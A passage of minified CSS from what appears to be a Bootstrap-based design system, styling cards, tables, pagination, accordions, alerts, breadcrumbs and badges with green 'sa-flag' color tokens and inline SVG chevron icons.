0.1))}.card-selectable.selected,.card-selectable:active{border-color:var(--button-background-primary-default, #1b8354);background-color:var(--colors-primary-sa-flag-50, #f3fcf6)}.card-icon{display:flex;align-items:flex-start;gap:var(--spacing-xl, 1rem)}.card-icon .card-icon-wrapper{flex-shrink:0;width:48px;height:48px;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-md, 0.5rem);background-color:var(--colors-primary-sa-flag-100, #dff6e7);color:var(--colors-primary-sa-flag-600-primary, #1b8354)}.card-icon .card-icon-content{flex:1}@media(max-width: 767.98px){.card-body{padding:var(--spacing-md, 0.75rem)}.card-header,.card-footer{padding:var(--spacing-md, 0.75rem)}}.table{color:var(--text-default, #161616);border-color:var(--border-neutral-primary, #d2d6db)}.table>thead{background-color:var(--background-neutral-50, #f9fafb);border-bottom:2px solid var(--border-neutral-primary, #d2d6db)}.table>thead>tr>th{color:var(--text-default, #161616);font-weight:600;font-size:.875rem;text-transform:none;padding:var(--spacing-xl, 1rem);border-bottom-color:var(--border-neutral-primary, #d2d6db)}.table>tbody>tr>td{padding:var(--spacing-xl, 1rem);border-bottom-color:var(--border-neutral-primary, #d2d6db);vertical-align:middle}.table>tfoot>tr>td,.table>tfoot>tr>th{padding:var(--spacing-xl, 1rem);border-top:2px solid var(--border-neutral-primary, #d2d6db);background-color:var(--background-neutral-50, #f9fafb);font-weight:600}.table-bordered{border-color:var(--border-neutral-primary, #d2d6db)}.table-bordered>thead>tr>th,.table-bordered>thead>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tbody>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>tfoot>tr>td{border-color:var(--border-neutral-primary, #d2d6db)}.table-borderless>thead>tr>th,.table-borderless>thead>tr>td,.table-borderless>tbody>tr>th,.table-borderless>tbody>tr>td,.table-borderless>tfoot>tr>th,.table-borderless>tfoot>tr>td{border-bottom-width:0}.table-borderless>thead>tr>th{border-bottom:1px solid var(--border-neutral-primary, #d2d6db)}.table-striped>tbody>tr:nth-of-type(odd)>*{background-color:var(--background-neutral-50, #f9fafb);color:var(--text-default, #161616)}.table-striped-columns>:not(caption)>tr>:nth-child(even){background-color:var(--background-neutral-50, #f9fafb)}.table-hover>tbody>tr:hover>*{background-color:var(--background-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.table-active{background-color:var(--background-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.table-sm>thead>tr>th,.table-sm>thead>tr>td,.table-sm>tbody>tr>th,.table-sm>tbody>tr>td,.table-sm>tfoot>tr>th,.table-sm>tfoot>tr>td{padding:var(--spacing-md, 0.5rem)}.table-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);border-color:var(--colors-primary-sa-flag-200, #b8eacb);color:var(--text-default, #161616)}.table-success{background-color:var(--colors-green-50, #ecfdf3);border-color:var(--colors-green-200, #abefc6);color:var(--text-default, #161616)}.table-info{background-color:var(--colors-blue-50, #eff8ff);border-color:var(--colors-blue-200, #b2ddff);color:var(--text-default, #161616)}.table-warning{background-color:var(--colors-yellow-50, #fffaeb);border-color:var(--colors-yellow-200, #fedf89);color:var(--text-default, #161616)}.table-danger{background-color:var(--colors-red-50, #fef3f2);border-color:var(--colors-red-200, #fecdca);color:var(--text-default, #161616)}.table-light{background-color:var(--background-neutral-50, #f9fafb);border-color:var(--colors-neutral-200, #e5e7eb);color:var(--text-default, #161616)}.table-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250);color:#fff}.table-dark>thead,.table-dark>tbody,.table-dark>tfoot{border-color:var(--colors-neutral-700, #384250)}.table-responsive{-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table>caption{color:var(--colors-neutral-600, #4d5761);padding-top:var(--spacing-md, 0.5rem);padding-bottom:var(--spacing-md, 0.5rem)}.table-sortable>thead>tr>th{cursor:pointer;user-select:none;position:relative;padding-right:2rem}.table-sortable>thead>tr>th::after{content:"↕";position:absolute;right:.75rem;opacity:.5}.table-sortable>thead>tr>th.sorted-asc::after{content:"↑";opacity:1;color:var(--button-background-primary-default, #1b8354)}.table-sortable>thead>tr>th.sorted-desc::after{content:"↓";opacity:1;color:var(--button-background-primary-default, #1b8354)}.table-sortable>thead>tr>th:hover{background-color:var(--background-neutral-100, #f3f4f6)}.table-actions{width:1%;white-space:nowrap;text-align:right}.table-actions .btn{margin-left:var(--spacing-md, 0.5rem)}.table-selectable>tbody>tr{cursor:pointer;transition:background-color .2s ease}.table-selectable>tbody>tr:hover{background-color:var(--background-neutral-100, #f3f4f6)}.table-selectable>tbody>tr.selected{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);border-left:3px solid var(--button-background-primary-default, #1b8354)}.table-checkbox{width:1%;padding-right:var(--spacing-md, 0.5rem)}.table-checkbox .form-check{margin:0}@media(max-width: 767.98px){.table>thead>tr>th,.table>tbody>tr>td,.table>tfoot>tr>td,.table>tfoot>tr>th{padding:var(--spacing-md, 0.5rem);font-size:.875rem}.table-sm>thead>tr>th,.table-sm>thead>tr>td,.table-sm>tbody>tr>th,.table-sm>tbody>tr>td,.table-sm>tfoot>tr>th,.table-sm>tfoot>tr>td{padding:.25rem}}.pagination{display:flex;align-items:center;gap:var(--spacing-md, 8px);list-style:none;margin:0;padding:0;flex-wrap:wrap}.page-item{position:relative;display:flex;align-items:center;justify-content:center;margin:0}.page-item .page-link{position:relative;display:flex;align-items:center;justify-content:center;min-width:32px;height:32px;padding:6px;background-color:rgba(0,0,0,0);border:none;border-radius:var(--radius-sm, 4px);font-family:var(--font-family-text, inherit);font-size:var(--text-md-size, 1rem);font-weight:var(--text-md-weight, 400);line-height:var(--text-md-line-height, 1.5);color:var(--text-default, #161616);cursor:pointer;transition:all .15s ease;text-decoration:none;user-select:none;box-shadow:none}.page-item .page-link:hover:not(.active):not([disabled]){color:var(--text-primary-sa-flag, #14573a);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);z-index:2}.page-item .page-link:focus{outline:2px solid var(--button-background-primary-default, #1b8354);outline-offset:2px;box-shadow:none;z-index:3}.page-item.active .page-link{color:var(--text-default, #161616);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);cursor:default;z-index:1}.page-item.active .page-link::after{content:"";position:absolute;bottom:0;left:50%;transform:translateX(-50%);width:24px;height:3px;background-color:var(--background-primary, #1b8354);border-radius:var(--radius-full, 9999px)}.page-item.active .page-link:hover{color:var(--text-default, #161616);background-color:rgba(0,0,0,0)}.page-item.disabled .page-link{color:var(--text-default, #161616);background-color:rgba(0,0,0,0);border-color:rgba(0,0,0,0);cursor:not-allowed;opacity:.4;pointer-events:none}.page-item:first-child .page-link,.page-item:last-child .page-link{border-radius:var(--radius-sm, 4px)}.page-item[role=presentation] .page-link,.page-item[role=presentation]{display:flex;align-items:center;justify-content:center;min-width:32px;height:32px;padding:6px;border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-sm, 4px);cursor:default;pointer-events:none;background-color:rgba(0,0,0,0);color:var(--text-default, #161616)}.page-item:first-child .page-link,.page-item:last-child .page-link{display:flex;align-items:center;justify-content:center;min-width:32px;padding:0}.page-item:first-child .page-link svg,.page-item:first-child .page-link i,.page-item:last-child .page-link svg,.page-item:last-child .page-link i{width:20px;height:20px}.page-item:first-child .page-link::before,.page-item:first-child .page-link::after,.page-item:last-child .page-link::before,.page-item:last-child .page-link::after{display:none}.pagination-lg{gap:var(--spacing-xl, 16px)}.pagination-lg .page-link{min-width:40px;height:40px;padding:8px;font-size:var(--text-lg-size, 1.125rem)}.pagination-lg .page-item.active .page-link::after{width:32px;height:4px}.pagination-sm{gap:var(--spacing-xs, 4px)}.pagination-sm .page-link{min-width:28px;height:28px;padding:4px;font-size:var(--text-sm-size, 0.875rem)}.pagination-sm .page-item.active .page-link::after{width:20px;height:2px}.pagination.justify-content-center{justify-content:center}.pagination.justify-content-end{justify-content:flex-end}.pagination.justify-content-start{justify-content:flex-start}.pagination-circle .page-link{border-radius:var(--radius-full, 9999px);min-width:32px;width:32px;height:32px;padding:0}.pagination-circle.pagination-lg .page-link{min-width:40px;width:40px;height:40px}.pagination-circle.pagination-sm .page-link{min-width:28px;width:28px;height:28px}[dir=rtl] .pagination .page-item:first-child .page-link svg,[dir=rtl] .pagination .page-item:first-child .page-link i,[dir=rtl] .pagination .page-item:last-child .page-link svg,[dir=rtl] .pagination .page-item:last-child .page-link i{transform:scaleX(-1)}.page-link .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}@media print{.pagination{display:none}}.accordion{border:none;display:flex;flex-direction:column;align-items:flex-start;width:100%;background-color:rgba(0,0,0,0);--bs-accordion-border-width: 0;--bs-accordion-border-radius: 0}.accordion-item{background-color:rgba(0,0,0,0);border:none;border-top:1px solid var(--border-neutral-primary, #d2d6db);border-radius:0;width:100%}.accordion-item:first-of-type{border-top:none}.accordion-item:not(:first-of-type){border-top:1px solid var(--border-neutral-primary, #d2d6db)}.accordion-header{margin-bottom:0;width:100%}.accordion-button{box-sizing:border-box;display:flex;gap:var(--spacing-xl, 16px);align-items:center;padding:var(--spacing-xl, 16px);width:100%;cursor:pointer;background-color:rgba(0,0,0,0);border:none;text-align:start;font-family:var(--font-family, inherit);font-weight:var(--text-md-weight-medium, 500);font-size:var(--text-md-size, 1rem);line-height:var(--text-md-line-height, 1.5);color:var(--text-default, #161616);transition:background-color .15s ease;position:relative;overflow-anchor:none;box-shadow:none}.accordion-button:not(.collapsed){background-color:rgba(0,0,0,0);color:var(--text-default, #161616);box-shadow:none}.accordion-button:hover{background-color:var(--background-neutral-50, #f9fafb);z-index:2}.accordion-button:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none;z-index:3;border-color:rgba(0,0,0,0)}.accordion-button:active{background-color:var(--background-neutral-100, #f3f4f6)}.accordion-button::after{display:none}.accordion-button::before{content:"";width:16px;height:16px;flex-shrink:0;margin-inline-start:auto;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M4 6L8 10L12 6' stroke='%23161616' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:16px;transition:transform .2s ease;order:999}.accordion-button.collapsed::before{transform:rotate(-180deg)}.accordion-button>*{flex:1;min-width:0}.accordion-collapse{border:none;background-color:rgba(0,0,0,0)}.accordion-body{padding:0 var(--spacing-xl, 16px) var(--spacing-xl, 16px);padding-top:0;color:var(--text-default, #161616);font-size:var(--text-md-size, 1rem);line-height:var(--text-md-line-height, 1.5);font-family:var(--font-family, inherit)}.accordion-body>*:first-child{margin-top:0}.accordion-body>*:last-child{margin-bottom:0}.accordion-flush{border:none;border-radius:0}.accordion-flush .accordion-item{border:none;border-bottom:1px solid var(--border-neutral-primary, #d2d6db);border-radius:0}.accordion-flush .accordion-item:last-of-type{border-bottom:none}.accordion-flush .accordion-item:first-of-type{border-top:none}.accordion-flush .accordion-button{padding-left:0;padding-right:0;border-radius:0}.accordion-flush .accordion-body{padding-left:0;padding-right:0}.accordion-primary .accordion-button:not(.collapsed){background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--text-primary-sa-flag, #14573a)}.accordion-light .accordion-item{background-color:var(--background-neutral-50, #f9fafb)}.accordion-light .accordion-button:not(.collapsed){background-color:var(--background-neutral-100, #f3f4f6)}.accordion-button.accordion-icon-custom::before{background-image:none}.accordion-button.accordion-icon-custom .accordion-icon{width:16px;height:16px;flex-shrink:0;margin-inline-start:auto;transition:transform .2s ease;order:999}.accordion-button.accordion-icon-custom .accordion-icon img,.accordion-button.accordion-icon-custom .accordion-icon svg{display:block;width:100%;height:100%}.accordion-button.accordion-icon-custom.collapsed .accordion-icon{transform:rotate(-180deg)}.accordion-compact .accordion-button{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px)}.accordion-compact .accordion-body{padding:0 var(--spacing-xl, 16px) var(--spacing-md, 8px)}.accordion-spacious .accordion-button{padding:var(--spacing-3xl, 24px)}.accordion-spacious .accordion-body{padding:0 var(--spacing-3xl, 24px) var(--spacing-3xl, 24px)}[dir=rtl] .accordion-button{text-align:start}[dir=rtl] .accordion-button::before{margin-inline-start:auto;margin-inline-end:0}@media print{.accordion{border:1px solid var(--border-neutral-primary, #d2d6db)}.accordion-item{border-top:1px solid var(--border-neutral-primary, #d2d6db);page-break-inside:avoid}.accordion-button::before{display:none}.accordion-collapse{display:block !important;height:auto !important}.accordion-body{padding-top:var(--spacing-md, 8px)}}.accordion-button .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.accordion-collapse{transition:height .2s ease}.accordion .accordion{margin-top:var(--spacing-md, 8px);margin-bottom:var(--spacing-md, 8px);border:1px solid var(--border-neutral-primary, #d2d6db);border-radius:var(--radius-sm, 4px)}.accordion .accordion .accordion-button{padding-left:var(--spacing-3xl, 24px);font-size:var(--text-sm-size, 0.875rem)}.accordion .accordion .accordion-body{padding-left:var(--spacing-3xl, 24px)}@media(max-width: 767.98px){.accordion-button{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);font-size:var(--text-sm-size, 0.875rem)}.accordion-body{padding:0 var(--spacing-xl, 16px) var(--spacing-md, 8px);font-size:var(--text-sm-size, 0.875rem)}}.accordion.accordion-schs div:not([class]){width:100%}.alert{display:flex;align-items:flex-start;gap:var(--spacing-md, 8px);padding:var(--spacing-xl, 16px);border-radius:var(--radius-md, 8px);border:1px solid var(--border-neutral-primary, #d2d6db);border-inline-start-width:8px;position:relative;margin-bottom:var(--spacing-md, 8px);background-color:var(--background-card, #ffffff);font-family:var(--font-family, inherit);--bs-alert-padding-x: 0;--bs-alert-padding-y: 0;--bs-alert-margin-bottom: 0;--bs-alert-border-radius: 0}.alert-icon{flex-shrink:0;width:40px;height:40px;border-radius:var(--radius-xl);display:flex;align-items:center;justify-content:center}.alert-icon svg,.alert-icon i{width:24px;height:24px}.alert-content{flex:1;min-width:0;display:flex;flex-direction:column;gap:var(--spacing-sm, 4px)}.alert-heading{font-size:var(--text-md-size, 1rem);font-weight:var(--text-md-weight-semibold, 600);margin:0;line-height:1.4;color:inherit;margin-bottom:var(--spacing-sm, 4px)}.alert{font-size:var(--text-sm-size, 0.875rem);line-height:1.5;margin:0}.alert p{margin:0;font-size:inherit;line-height:inherit}.alert p:not(:last-child){margin-bottom:var(--spacing-sm, 4px)}.alert a{color:inherit;text-decoration:underline;font-weight:500}.alert a:hover{opacity:.8}.alert-dismissible{padding-right:var(--spacing-5xl, 40px)}.alert-dismissible .btn-close{position:absolute;top:var(--spacing-xl, 16px);right:var(--spacing-xl, 16px);padding:0;width:24px;height:24px;background:rgba(0,0,0,0);border:none;opacity:1;cursor:pointer;display:flex;align-items:center;justify-content:center;border-radius:var(--radius-sm, 4px);transition:all .2s ease}.alert-dismissible .btn-close:hover{opacity:.7;background-color:rgba(0,0,0,.05)}.alert-dismissible .btn-close:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;box-shadow:none;opacity:1}.alert-dismissible .btn-close{background-image:none}.alert-dismissible .btn-close::after{content:"×";font-size:24px;line-height:1;font-weight:300;color:inherit}.alert-primary{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--colors-primary-sa-flag-600-primary, #1b8354);color:var(--text-default, #161616)}.alert-primary .alert-icon{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--colors-primary-sa-flag-600-primary, #1b8354)}.alert-primary .alert-heading{color:var(--text-display, #161616)}.alert-primary a{color:var(--colors-primary-sa-flag-700, #166a45)}.alert-secondary{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--colors-neutral-500, #6c727e);color:var(--text-default, #161616)}.alert-secondary .alert-icon{color:var(--icon-default, #4d5761)}.alert-secondary .alert-heading{color:var(--text-display, #161616)}.alert-success{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-success, #069454);color:var(--text-default, #161616)}.alert-success .alert-icon{background-color:var(--colors-green-50, #ecfdf3);color:var(--icon-success, #069454)}.alert-success .alert-heading{color:var(--text-display, #161616)}.alert-success a{color:var(--colors-green-700, #067647)}.alert-info{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-info, #156fee);color:var(--text-default, #161616)}.alert-info .alert-icon{background-color:var(--colors-blue-50, #eff8ff);color:var(--icon-info, #156fee)}.alert-info .alert-heading{color:var(--text-display, #161616)}.alert-info a{color:var(--colors-blue-700, #175cd3)}.alert-warning{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-warning, #f79009);color:var(--text-default, #161616)}.alert-warning .alert-icon{background-color:var(--colors-yellow-50, #fffaeb);color:var(--icon-warning, #f79009)}.alert-warning .alert-heading{color:var(--text-display, #161616)}.alert-warning a{color:var(--colors-yellow-700, #dc6803)}.alert-danger{background-color:var(--background-card, #ffffff);border-color:var(--border-neutral-primary, #d2d6db);border-left-color:var(--border-error, #d92c20);color:var(--text-default, #161616)}.alert-danger .alert-icon{background-color:var(--colors-red-50, #fef3f2);color:var(--icon-error, #d92c20)}.alert-danger .alert-heading{color:var(--text-display, #161616)}.alert-danger a{color:var(--colors-red-700, #b32318)}.alert-light{background-color:var(--colors-neutral-50, #f9fafb);border-color:var(--colors-neutral-200, #e5e7eb);border-left-color:var(--colors-neutral-400, #9da4ae);color:var(--text-default, #161616)}.alert-light .alert-icon{color:var(--icon-default, #4d5761)}.alert-dark{background-color:var(--colors-neutral-900, #111927);border-color:var(--colors-neutral-700, #384250);border-left-color:var(--colors-neutral-600, #4d5761);color:#fff}.alert-dark .alert-heading{color:#fff}.alert-dark .alert-icon{color:#fff}.alert-dark a{color:#fff;opacity:.9}.alert-dark a:hover{opacity:1}.alert-dark .btn-close{filter:invert(1)}.alert-filled{border:none}.alert-filled.alert-primary{background-color:var(--colors-primary-sa-flag-50, #f3fcf6);color:var(--colors-primary-sa-flag-900, #104631)}.alert-filled.alert-success{background-color:var(--colors-green-50, #ecfdf3);color:var(--colors-green-900, #074c30)}.alert-filled.alert-info{background-color:var(--colors-blue-50, #eff8ff);color:var(--colors-blue-900, #194084)}.alert-filled.alert-warning{background-color:var(--colors-yellow-50, #fffaeb);color:var(--colors-yellow-900, #93370d)}.alert-filled.alert-danger{background-color:var(--colors-red-50, #fef3f2);color:var(--colors-red-900, #7a1712)}.alert-actions{display:flex;align-items:center;gap:var(--spacing-md, 8px);margin-top:var(--spacing-sm, 4px);flex-wrap:wrap}.alert-actions .btn{margin:0;font-size:var(--text-sm-size, 0.875rem)}.alert-link{color:inherit;font-weight:500;text-decoration:underline}.alert-link:hover{opacity:.8}[dir=rtl] .alert{border-left-width:1px}[dir=rtl] .alert-dismissible{padding-right:var(--spacing-xl, 16px);padding-left:var(--spacing-5xl, 40px)}[dir=rtl] .alert-dismissible .btn-close{right:auto;left:var(--spacing-xl, 16px)}@media(max-width: 767.98px){.alert{padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);gap:var(--spacing-sm, 4px)}.alert-icon{width:20px;height:20px}.alert-heading{font-size:var(--text-sm-size, 0.875rem)}.alert{font-size:var(--text-xs-size, 0.75rem)}.alert-dismissible{padding-right:var(--spacing-4xl, 32px)}}@media print{.alert{border:1px solid var(--border-neutral-primary, #d2d6db);page-break-inside:avoid}.alert-dismissible .btn-close{display:none}}.alert.fade{transition:opacity .15s linear}.alert.show{opacity:1}.alert .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.breadcrumb{box-sizing:border-box;display:flex;gap:0;align-items:flex-start;padding:0;position:relative;width:100%;margin-bottom:0;background-color:rgba(0,0,0,0);border-radius:0;list-style:none;flex-wrap:wrap;font-family:var(--font-family, inherit);--bs-breadcrumb-padding-x: 0;--bs-breadcrumb-padding-y: 0;--bs-breadcrumb-margin-bottom: 0;--bs-breadcrumb-divider: none}.breadcrumb-item{box-sizing:border-box;display:flex;gap:var(--spacing-xs, 4px);align-items:center;padding-left:0;padding-right:var(--spacing-xs, 4px);padding-top:0;padding-bottom:0;position:relative;flex-shrink:0}.breadcrumb-item a,.breadcrumb-item span{box-sizing:border-box;display:flex;gap:var(--spacing-xs, 4px);align-items:center;padding:var(--spacing-xs, 4px) var(--spacing-sm, 6px);position:relative;flex-shrink:0;font-family:var(--font-family, inherit);font-weight:var(--text-sm-weight-regular, 400);line-height:var(--text-sm-line-height, 1.43);color:var(--link-neutral, #4d5761);font-size:var(--text-sm-size, 0.875rem);text-decoration:none;white-space:nowrap;border-radius:var(--radius-xs, 2px);transition:all .15s ease}.breadcrumb-item a:hover{color:var(--link-neutral-hovered, #1f2a37);text-decoration:underline;background-color:var(--background-neutral-50, #f9fafb)}.breadcrumb-item a:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px;border-radius:var(--radius-xs, 2px)}.breadcrumb-item.active a,.breadcrumb-item.active span{color:var(--text-default, #161616);font-weight:var(--text-sm-weight-medium, 500);cursor:default;pointer-events:none}.breadcrumb-item::before{display:none;content:none}.breadcrumb-item:not(:last-child)::after{content:"";position:relative;flex-shrink:0;width:16px;height:16px;display:inline-flex;align-items:center;justify-content:center;color:var(--text-default-disabled, #9da4ae);margin-left:var(--spacing-xs, 4px);margin-right:var(--spacing-xs, 4px);background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M6 12L10 8L6 4' stroke='%239da4ae' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;background-size:16px}.breadcrumb-item:last-child::after{display:none}.breadcrumb-item svg,.breadcrumb-item i,.breadcrumb-item .breadcrumb-icon{width:16px;height:16px;display:inline-flex;align-items:center;justify-content:center;flex-shrink:0;color:currentColor}.breadcrumb-light{background-color:var(--background-neutral-50, #f9fafb);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border-radius:var(--radius-sm, 4px)}.breadcrumb-light .breadcrumb-item a,.breadcrumb-light .breadcrumb-item span{padding:var(--spacing-xs, 4px) var(--spacing-md, 8px)}.breadcrumb-dark{background-color:var(--colors-neutral-900, #111927);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px);border-radius:var(--radius-sm, 4px)}.breadcrumb-dark .breadcrumb-item a,.breadcrumb-dark .breadcrumb-item span{color:var(--colors-neutral-400, #9da4ae)}.breadcrumb-dark .breadcrumb-item a:hover{color:#fff;background-color:var(--colors-neutral-800, #1f2a37)}.breadcrumb-dark .breadcrumb-item.active a,.breadcrumb-dark .breadcrumb-item.active span{color:#fff}.breadcrumb-dark .breadcrumb-item:not(:last-child)::after{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 16 16' fill='none'%3E%3Cpath d='M6 12L10 8L6 4' stroke='%239da4ae' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E")}.breadcrumb-sm .breadcrumb-item a,.breadcrumb-sm .breadcrumb-item span{font-size:var(--text-xs-size, 0.75rem);padding:2px var(--spacing-xs, 4px)}.breadcrumb-sm .breadcrumb-item:not(:last-child)::after{width:14px;height:14px;background-size:14px}.breadcrumb-lg .breadcrumb-item a,.breadcrumb-lg .breadcrumb-item span{font-size:var(--text-md-size, 1rem);padding:var(--spacing-md, 8px) var(--spacing-xl, 16px)}.breadcrumb-lg .breadcrumb-item:not(:last-child)::after{width:20px;height:20px;background-size:20px}.breadcrumb[data-divider=slash] .breadcrumb-item:not(:last-child)::after{background-image:none;content:"/";font-size:var(--text-sm-size, 0.875rem);color:var(--text-default-disabled, #9da4ae);width:auto}.breadcrumb[data-divider=dash] .breadcrumb-item:not(:last-child)::after{background-image:none;content:"-";font-size:var(--text-sm-size, 0.875rem);color:var(--text-default-disabled, #9da4ae);width:auto}.breadcrumb[data-divider=dot] .breadcrumb-item:not(:last-child)::after{background-image:none;content:"•";font-size:var(--text-md-size, 1rem);color:var(--text-default-disabled, #9da4ae);width:auto}.breadcrumb-item.breadcrumb-overflow button,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis{background:rgba(0,0,0,0);border:none;padding:var(--spacing-xs, 4px) var(--spacing-md, 8px);color:var(--link-neutral, #4d5761);cursor:pointer;border-radius:var(--radius-xs, 2px);font-size:var(--text-sm-size, 0.875rem)}.breadcrumb-item.breadcrumb-overflow button:hover,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis:hover{background-color:var(--background-neutral-50, #f9fafb);color:var(--link-neutral-hovered, #1f2a37)}.breadcrumb-item.breadcrumb-overflow button:focus,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis:focus{outline:2px solid var(--button-background-primary-focused, #1b8354);outline-offset:2px}.breadcrumb-item.breadcrumb-overflow button::after,.breadcrumb-item.breadcrumb-overflow .breadcrumb-ellipsis::after{content:"..."}[dir=rtl] .breadcrumb-item{padding-left:var(--spacing-xs, 4px);padding-right:0}[dir=rtl] .breadcrumb-item:not(:last-child)::after{margin-left:var(--spacing-xs, 4px);margin-right:var(--spacing-xs, 4px);transform:scaleX(-1)}@media(max-width: 767.98px){.breadcrumb{flex-wrap:wrap}.breadcrumb-item a,.breadcrumb-item span{font-size:var(--text-xs-size, 0.75rem);padding:var(--spacing-xs, 4px)}.breadcrumb-item:not(:last-child)::after{width:14px;height:14px;background-size:14px;margin-left:2px;margin-right:2px}.breadcrumb.breadcrumb-responsive .breadcrumb-item:not(:first-child):not(:last-child):not(.breadcrumb-overflow){display:none}}@media print{.breadcrumb{border:1px solid var(--border-neutral-primary, #d2d6db);padding:var(--spacing-md, 8px)}.breadcrumb-item a{text-decoration:none;color:var(--text-default, #161616)}.breadcrumb-item:not(:last-child)::after{display:inline-flex}}.breadcrumb .visually-hidden{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);white-space:nowrap;border-width:0}.badge{display:inline-flex;align-items:center;justify-content:center;gap:var(--spacing-xs, 4px);font-family:var(--font-family, inherit);white-space:nowrap;box-sizing:border-box;cursor:default;transition:all .2s ease;border:none;outline:none;vertical-align:middle;text-decoration:none;height:32px;min-height:32px;padding:0 var(--spacing-xl, 16px);font-size:var(--text-md-size, 1rem);font-weight:var(--text-md-weight-medium, 500);line-height:var(--text-md-line-height, 1.5);border-radius:var(--radius-full, 9999px);--bs-badge-padding-x: 0;--bs-badge-padding-y: 0;--bs-badge-font-size: 1rem;--bs-badge-font-weight: 500;--bs-badge-border-radius: 9999px}.badge-icon,.badge svg,.badge i{display:flex;align-items:center;justify-content:center;flex-shrink:0;width:16px;height:16px}.badge-icon svg,.badge svg svg,.badge i svg{width:100%;height:100%;display:block}.badge-xs{height:20px;min-height:20px;padding:0 var(--spacing-md, 8px);font-size:var(--text-xs-size, 0.75rem);font-weight:var(--text-xs-weight-medium, 500);line-height:var(--text-xs-line-height, 1.33)}.badge-xs .badge-icon,.badge-xs svg,.badge-xs i{width:12px;height:12px}.badge-sm{height:24px;min-height:24px;padding:0 var(--spacing-xl, 16px);font-size:var(--text-sm-size, 0.875rem);font-weight:var(--text-sm-weight-medium, 500);line-height:var(--text-sm-line-height, 1.43)}.badge-sm .badge-icon,.badge-sm svg,.badge-sm i{width:14px;height:14px}.badge-lg{height:40px;min-height:40px;padding:0 var(--spacing-3xl, 24px);font-size:var(--text-lg-size, 1.125rem);font-weight:var(--text-lg-weight-medium, 500);line-height:var(--text-lg-line-height, 1.56)}.badge-lg .badge-icon,.badge-lg svg,.badge-lg i{width:20px;height:20px}.badge-primary{background-color:var(--colors-primary-sa-flag-600-primary, #1b8354);color:#fff}.badge-primary a{color:#fff}.badge-secondary{background-color:var(--colors-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.badge-secondary a{color:var(--text-default, #161616)}.badge-success{background-color:var(--colors-green-600, #069454);color:#fff}.badge-success a{color:#fff}.badge-info{background-color:var(--colors-blue-600, #156fee);color:#fff}.badge-info a{color:#fff}.badge-warning{background-color:var(--colors-yellow-600, #f79009);color:#fff}.badge-warning a{color:#fff}.badge-danger{background-color:var(--colors-red-600, #d92c20);color:#fff}.badge-danger a{color:#fff}.badge-light{background-color:var(--colors-neutral-100, #f3f4f6);color:var(--text-default, #161616)}.badge-light a{color:var(--text-default, #161616)}.badge-dark{background-color:var(--colors-neutral-900, #111927);color:#fff}.badge-dark a{color:#fff}.badge-outline-primary{background-color:rgba(0,0,0,0);color:var(--colors-primary-sa-flag-600-primary, #1b8354);border:1px solid var(--colors-primary-sa-flag-600-primary, #1b8354);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-secondary{background-color:rgba(0,0,0,0);color:var(--text-default, #161616);border:1px solid var(--border-neutral-primary, #d2d6db);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-success{background-color:rgba(0,0,0,0);color:var(--colors-green-600, #069454);border:1px solid var(--colors-green-600, #069454);padding:0 calc(var(--spacing-xl, 16px) - 1px)}.badge-outline-info{background-color:rgba(0,0,0,0);color:var(--colors-blue-600, #156fee);border:1px solid var(--colors-blue-600, #156fee);padding:0 calc(var(--spacing-xl, 16px) - 